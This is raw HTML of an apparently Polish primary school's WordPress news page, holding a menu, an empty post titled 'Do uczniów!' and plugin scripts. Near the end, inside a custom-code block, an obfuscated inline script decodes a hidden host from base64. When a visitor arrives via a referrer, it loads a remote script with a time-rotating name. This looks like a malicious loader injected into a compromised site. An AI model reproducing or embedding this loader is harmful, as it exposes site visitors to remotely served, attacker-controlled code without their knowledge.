<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14207"><a href="https://spjawidz.pl/klasa-1-3"><span>klasa 1</span></a></li><li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14206"><a href="https://spjawidz.pl/klasa-2"><span>klasa 2</span></a></li><li id="menu-item-14205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14205"><a href="https://spjawidz.pl/klasa-3"><span>klasa 3</span></a></li><li id="menu-item-14114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14114"><a href="https://spjawidz.pl/klasa-4"><span>klasa 4</span></a></li><li id="menu-item-14113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14113"><a href="https://spjawidz.pl/klasa-5"><span>klasa 5</span></a></li><li id="menu-item-14112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14112"><a href="https://spjawidz.pl/klasa-6"><span>klasa 6</span></a></li><li id="menu-item-14111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://spjawidz.pl/klasa-7"><span>klasa 7</span></a></li><li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14110"><a href="https://spjawidz.pl/klasa-8"><span>klasa 8</span></a></li>	</ul>
</li><li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/rzecznik-praw-dziecka"><span>Rzecznik Praw Dziecka</span></a></span></li><li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/mochrona"><span>mOchrona</span></a></span></li><li id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2049" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Bezpiecze%C5%84stwo+w+sieci.doc"><span>Bezpieczeństwo w sieci</span></a></span></li><li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2052" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Jak+skutecznie+si%C4%99+uczy%C4%87+w+domu.doc"><span>Jak skutecznie się uczyć w domu</span></a></span></li><li id="menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2055" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Kilka+s%C5%82%C3%B3w+o+nauce+i+motywacji+do+nauki++w+domu.doc"><span>Kilka słów o nauce i motywacji do nauki w domu</span></a></span></li><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Komunikat+o+wsparciu+psychologicznym.doc"><span>Komunikat o wsparciu psychologicznym</span></a></span></li></ul>
</li><li id="menu-item-10015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10015 megamenu-on megamenu-style-grid megamenu-first-element"><a href="https://spjawidz.pl/dziennik"><span>Dziennik</span></a></li><li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2443 megamenu-on megamenu-style-grid megamenu-first-element"><a href="https://spjawidz.pl/zespol-piesni-i-tanca-jaworek"><span>Zespół Pieśni i Tańca „Jaworek”</span></a>
<ul class="sub-menu " data-megamenu-columns="4" >
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 megamenu-first-element" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/informacje-o-zespole"><span>Informacje o zespole</span></a></span></li><li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11534" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/historia-wierszem-pisana"><span>Historia wierszem pisana</span></a></span></li><li id="menu-item-11545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 pm-dropdown" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/galeria-2"><span>Galeria</span></a></span>
	<ul class="sub-menu ">
<li id="menu-item-11544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11544"><a href="https://spjawidz.pl/1985-1987"><span>1985-1997</span></a></li><li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://spjawidz.pl/1997-2003"><span>1997-2003</span></a></li><li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://spjawidz.pl/2003-2006"><span>2003-2006</span></a></li><li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://spjawidz.pl/2006-20-lecie-zespolu"><span>2006- XX-lecie zespołu</span></a></li><li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://spjawidz.pl/2006-2010"><span>2006-2010</span></a></li><li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810"><a href="https://spjawidz.pl/2012-2015"><span>2012-2015</span></a></li><li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://spjawidz.pl/2015-2018"><span>2015-2018</span></a></li><li id="menu-item-12105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12105"><a href="https://spjawidz.pl/2016-xxx-lecie"><span>2016 XXX – lecie zespołu</span></a></li><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://spjawidz.pl/2019-2020"><span>2019-2020</span></a></li><li id="menu-item-12157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12157"><a href="https://spjawidz.pl/2021-2023"><span>2021-2023</span></a></li><li id="menu-item-12198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12198"><a href="https://spjawidz.pl/grupa-gimnazjum-im-jana-pawla-ii-w-spiczynie"><span>Grupa Gimnazjum im. Jana Pawła II w Spiczynie</span></a></li>	</ul>
</li></ul>
</li></ul>								</div>
								<div class="clear"></div>

							</div>
							<div class="clear"></div>

						</div>  <!-- swm-header-menu-section -->
					</div>

					<div class="clear"></div>

					<div id="swm-mobi-nav">
						<span class="swm-mobi-nav-close"></span>
						<div class="clear"></div>
					</div>
					<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

					<div class="clear"></div>

				</div> <!-- swm-infostack-menu -->

				<div class="clear"></div>


			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</header><div class="swm-header-placeholder" data-header-d="80" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<div class="swm-sub-header-title entry-title"><span>Aktualności</span></div><div class="clear"></div>													<div class="swm-sub-header-breadcrumbs swm-hide-">
								<div class="swm-breadcrumbs"><a href="https://spjawidz.pl/" title="Szkoła Podstawowa im. H. Ch. Andersena" rel="home" class="swm-bc-trail-begin">Home</a> <span class="swm-bc-sep"></span> <a href="" title="Aktualności">Aktualności</a> <span class="swm-bc-sep"></span> <span class="swm-bc-trail-end">Do uczniów!</span><div class="clear"></div></div>							</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div id="content" class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-full-width swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<section>
				<div id="swm-item-entries" class="swm-row">

												<article class="post-entry swm-blog-post post-4058 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii" >
								<div class="swm-column-gap">
									<div class="">
										<div class="swm-post-content ">
		<div class="swm-post-image">
		<div class="swm-post-format">
			<figure>
				<img fetchpriority="high" width="600" height="402" src="https://spjawidz.pl/wp-content/uploads/2021/11/kiermasz-ogloszenie.jpg" class="attachment-swm_image_size_post_fullwidth size-swm_image_size_post_fullwidth wp-post-image" alt="" decoding="async" srcset="https://spjawidz.pl/wp-content/uploads/2021/11/kiermasz-ogloszenie.jpg 600w, https://spjawidz.pl/wp-content/uploads/2021/11/kiermasz-ogloszenie-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
			<div class="clear"></div>
		</div>
	</div>

	<div class="swm-post-content-block">

		<div class="swm-post-title-section">

				
				
					<div class="swm-post-meta">
						<ul>

															<li class="swm-post-date">
									<span class="swm-postmeta-text"><i class="far fa-clock-o"></i>29 listopada 2021</span>
									<span class="swm-post-date-line"></span>
									<div class="clear"></div>
								</li>
							
							
							
							
							
							
						</ul>
						<div class="clear"></div>
					</div>
				
				<div class="swm-post-title-content">
					<div class="swm-post-title"><h1>Do uczniów!</h1></div>				</div>

		</div>

		<div class="swm-post-list-content-section swm-post-list-single-content-section">
			<div class="swm-post-single-content">
								<div class="clear"></div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>

		<div class="clear"></div>

	</div>	<!-- .swm-post-content-block -->

</div> <!-- .swm-post-content -->

<div class="clear"></div>									</div>
								</div>
								<div class="clear"></div>

							</article>

							
				</div>
			</section>

			
			<div class="swm-single-section">
							</div>

			<div class="clear"></div>
		</div>

		
	</div>

		<div class="clear"></div>
	</div> <!-- .swm-main-container -->
			<footer class="footer swm-css-transition" id="footer">
				<div class="swm-container">
	<div class="swm-small-footer">
		Copyright 2025 Szkoła Podstawowa im. H. Ch. Andersena w Jawidzu, All rights reserved.	</div>
</div>		</footer>

		
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

	<a class="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//spjawidz.pl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/assets/js/owl.carousel.min.js?ver=2.3.4' id='jquery-owl-js'></script>
<script type='text/javascript' id='gyan-custom-scripts-js-extra'>
/* <![CDATA[ */
var gyan_get_ajax_full_url = {"ajaxurl":"https:\/\/spjawidz.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/assets/js/custom-scripts-min.js?ver=2.1.6' id='gyan-custom-scripts-js'></script>
<script type='text/javascript' src='//spjawidz.pl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//spjawidz.pl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17' defer async id='revmin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/spjawidz.pl\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9zcGphd2lkei5wbC9hcmNoaXdhLzQwNTgv","nonce":"e6da8b63f2","plugin_url":"https:\/\/spjawidz.pl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/spjawidz.pl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4' id='eae-main-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4' id='eae-index-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/easing.min.js?ver=2.1.6' id='swm-easing-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/debouncedresize.min.js?ver=2.1.6' id='swm-debouncedresize-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/fitvids.min.js?ver=2.1.6' id='fitVids-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/cookie.min.js?ver=2.1.6' id='swm-cookie-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/coffeescript.min.js?ver=2.1.6' id='coffeescript-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/addons/js/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/addons/js/isotope.min.js?ver=3.0.6' id='isotope-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/theme-settings-min.js?ver=2.1.6' id='swm-theme-settings-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/theme-megamenu-min.js?ver=2.1.6' id='swm-megamenu-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js?ver=2.1.6' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7ba94c2d415e95568c3cbe0287d71741 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></div>  <!-- end #swm-page -->
</body>
</html>